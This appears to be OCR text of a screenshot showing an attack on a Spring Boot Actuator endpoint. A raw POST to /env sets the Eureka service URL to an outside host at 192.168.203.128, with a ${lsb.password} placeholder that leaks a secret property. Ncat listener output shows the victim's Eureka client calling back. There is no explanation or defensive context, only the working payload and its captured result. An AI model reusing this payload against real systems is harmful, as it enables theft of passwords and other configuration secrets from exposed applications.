 DiscoveryIdentity-Version: 1.4
DiscoveryIdentity-Id:
Accept-Encoding: gzip
Content-Length: 0
Host:
Connection: Keep-Alive
User-Agent: Java-EurekaClient/v1.4.11
Ncat: Connection from
Ncat: Connection from
GET /Abcd1234/apps/ HTTP/1.1
Accept: application/json
DiscoveryIdentity-Name: DefaultClient
DiscoveryIdentity-Version: 1.4
DiscoveryIdentity-Id:
Accept-Encoding: gzip
Host:
Connection: Keep-Alive
User-Agent: Java-EurekaClient/v1.4.11
Ncat: Connection from
Ncat: Connection from
POST /Abcd1234/apps/UNKNOWN HTTP/1.1
Accept-Encoding: gzip
Content-Type: application/json
Accept: application/json
DiscoveryIdentity-Name: DefaultClient
DiscoveryIdentity-Version: 1.4
DiscoveryIdentity-Id:
Transfer-Encoding: chunked
Host:
Connection: Keep-Alive
User-Agent: Java-EurekaClient/v1.4.11
Request
Pretty Raw \n Actions
1 POST /env HTTP/1.1
2 Host: 127.0.0.1:9093
3 Cache-Control: max-age=0
4 Content-Type: application/x-www-form-urlencoded
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.183 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Length: 75
16
17 eureka.client.serviceUrl.defaultZone=http://192.168.203.128/${lsb.password}